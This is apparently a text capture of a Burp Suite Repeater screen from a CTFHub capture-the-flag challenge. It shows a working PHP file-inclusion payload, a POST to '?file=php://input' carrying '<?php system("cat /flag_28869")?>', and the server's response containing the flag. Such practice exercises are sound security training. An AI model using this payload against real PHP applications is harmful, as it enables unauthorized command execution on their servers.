 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://challenge-9b257c6ea1a0ff23.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex XML
POST /?file=php://input HTTP/1.1
Host: challenge-9b257c6ea1a0ff23.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://challenge-9b257c6ea1a0ff23.sandbox.ctfhub.com:10800/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 37
<?php system("cat /flag_28869")?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Sat, 13 Nov 2021 15:04:03 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 115
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{9d0f44719129ef40c2ad5d15}
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>
? < + > Type a search term 0 matches
Done
446 bytes | 1,066 millis